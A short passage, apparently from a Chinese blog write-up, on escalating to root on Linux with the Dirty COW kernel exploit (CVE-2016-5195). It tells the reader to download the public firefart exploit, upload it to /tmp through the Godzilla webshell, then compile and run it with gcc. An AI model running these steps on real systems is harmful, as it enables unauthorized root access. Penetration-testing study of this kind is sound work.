



脏牛提权

我们直接用第一个 [CVE-2016-5195] dirtycow 脏牛漏洞



GitHub - firefart/dirtycow: Dirty Cow exploit - CVE-2016-5195

下载项目里面的提权脚本 ditry.c



哥斯拉将它上传到 /tmp 目录

编译执行

gcc -o dirty dirty.c -pthread -lcrypt

chmod +x dirty

./dirty

成功提权

1579

1579

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?